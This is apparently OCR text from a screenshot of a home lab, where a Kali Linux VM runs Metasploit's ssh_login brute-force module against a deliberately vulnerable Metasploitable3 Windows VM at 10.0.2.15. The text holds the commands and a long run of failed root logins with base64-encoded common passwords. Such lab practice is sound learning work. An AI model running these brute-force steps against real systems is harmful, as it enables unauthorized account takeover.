 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
Adobe
Editic
Any
CON
FAC
Micros
Oracle VM
VirtualBox
metasloitable3-workspace_win2k8_1724660363267_58634 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Recycle Bin
Boxstarter Shell
Start
DesktopCentral
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fd63:83a2:85e3:4729%11
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6FEEDED4-FC1E-4857-BEB8-72167D5BDAA6}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\vagrant>
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
1:58 AM
8/27/2024
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
9:58
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ ×
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE '/home/jorgekalilinux/Escritorio/passwords.txt'
PASS_FILE => /home/jorgekalilinux/Escritorio/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.15:22 - Starting bruteforce
[-] 10.0.2.15:22 - Failed: 'root:cm9vdA=='
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.15:22 - Failed: 'root:Um9vdA=='
[-] 10.0.2.15:22 - Failed: 'root:YWRtaW5pc3RyYXRvcg=='
[-] 10.0.2.15:22 - Failed: 'root:QWRtaW5pc3RyYXRvcg=='
[-] 10.0.2.15:22 - Failed: 'root:cHJpdmlsZWdlZA=='
[-] 10.0.2.15:22 - Failed: 'root:UHJpdmlsZWdlZA=='
[-] 10.0.2.15:22 - Failed: 'root:c3VwZXJ1c2Vy'
[-] 10.0.2.15:22 - Failed: 'root:U3VwZXJ1c2Vy'
[-] 10.0.2.15:22 - Failed: 'root:U3VwZXJVc2Vy'
[-] 10.0.2.15:22 - Failed: 'root:bWVnYXVzZXI='
[-] 10.0.2.15:22 - Failed: 'root:TWVnYXVzZXI='
[-] 10.0.2.15:22 - Failed: 'root:TWVnYXNlcg=='
[-] 10.0.2.15:22 - Failed: 'root:aHlwZXJ1c2Vy'
[-] 10.0.2.15:22 - Failed: 'root:SHlwZXJ1c2Vy'
[-] 10.0.2.15:22 - Failed: 'root:SHlwZXJVc2Vy'
[-] 10.0.2.15:22 - Failed: 'root:bWFuYWdlcg=='
[-] 10.0.2.15:22 - Failed: 'root:TWFuYWdlcg=='
[-] 10.0.2.15:22 - Failed: 'root:Z3Vlc3Q='
[-] 10.0.2.15:22 - Failed: 'root:dWVzdA=='
[-] 10.0.2.15:22 - Failed: 'root:cm9vdHVzZXI='
[-] 10.0.2.15:22 - Failed: 'root:Um9vdHVzZXI='
[-] 10.0.2.15:22 - Failed: 'root:Um9vdFVzZXI='
[-] 10.0.2.15:22 - Failed: 'root:YWRtaW51c2Vy'
[-] 10.0.2.15:22 - Failed: 'root:QWRtaW51c2Vy'
[-] 10.0.2.15:22 - Failed: 'root:QWRtaW5Vc2Vy'
[-] 10.0.2.15:22 - Failed: 'root:YWRtCg=='
[-] 10.0.2.15:22 - Failed: 'root:QWRt'
[-] 10.0.2.15:22 - Failed: 'root:dXNlcg=='
[-] 10.0.2.15:22 - Failed: 'root:VXNlcg=='
[-] 10.0.2.15:22 - Failed: 'root:aW5mbw=='
[-] 10.0.2.15:22 - Failed: 'root:SVVuZm8='
[-] 10.0.2.15:22 - Failed: 'root:dGVzdA=='
[-] 10.0.2.15:22 - Failed: 'root:VGVzdA=='
[-] 10.0.2.15:22 - Failed: 'root:bXlzcWw='
[-] 10.0.2.15:22 - Failed: 'root:TXlzcWw='
[-] 10.0.2.15:22 - Failed: 'root:TXlTUUw='
[-] 10.0.2.15:22 - Failed: 'root:b3JhY2xl'
[-] 10.0.2.15:22 - Failed: 'root:T3JhY2xl'
[-] 10.0.2.15:22 - Failed: 'root:ZnRw'
[-] 10.0.2.15:22 - Failed: 'root:RnRw'
[-] 10.0.2.15:22 - Failed: 'root:RlRQ'
[-] 10.0.2.15:22 - Failed: 'root:cGk='